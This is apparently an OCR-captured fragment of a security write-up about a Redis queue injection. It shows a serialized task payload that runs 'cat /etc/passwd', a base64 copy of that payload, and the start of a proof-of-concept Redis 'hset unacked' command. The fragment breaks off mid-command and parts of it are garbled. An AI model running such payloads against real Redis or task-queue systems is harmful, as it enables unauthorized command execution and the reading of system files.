
successfully finding a vulnerability, I went back to
Redis and found that I can inject the following
payload into the
key:
body
❯ 
echo
 "[[["
cat /etc/passwd
"]], {}, {"
callbacks
": null, 
W1tbImNhdCAvZXRjL3Bhc3N3ZCJdXSwge30sIHsiY2FsbGJhY2tzIjog
Following the same logic as before, this is a proof of
concept (no need to change
or
content-type
here, as we don’t need any
content-encoding
operations):
pickle
127.0.0.1:6379
>
 hset unacked 5b9a0aec-d359-4f37-b09b-035